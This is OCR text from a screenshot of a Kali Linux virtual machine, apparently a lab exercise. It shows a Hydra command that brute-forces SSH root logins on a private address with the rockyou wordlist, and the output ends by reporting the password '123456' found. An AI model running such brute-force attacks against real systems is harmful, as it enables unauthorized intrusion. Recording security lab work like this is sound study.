 kali3 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
cuc@cuc: /usr/share/wo... cuc@cuc: /usr/share/wo... 08:24 下午
cuc@cuc:/usr/share/wordlists
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
cuc@cuc:~$ cd /usr/share/wordlists/
cuc@cuc:/usr/share/wordlists$ hydra -l root -P /usr/share/wordlists/rockyou
.txt -v 172.16.111.141 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-28 2
0:23:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.16.111.141:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.16
.111.141:22
[INFO] Successful, password authentication is supported by ssh://172.16.111
.141:22
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset
by peer
[ERROR] ssh protocol error
[22][ssh] host: 172.16.111.141 login: root password: 123456
[STATUS] attack finished for 172.16.111.141 (waiting for children to comple
te tests)
1 of 1 target successfully completed, 1 valid password found
Right Ctr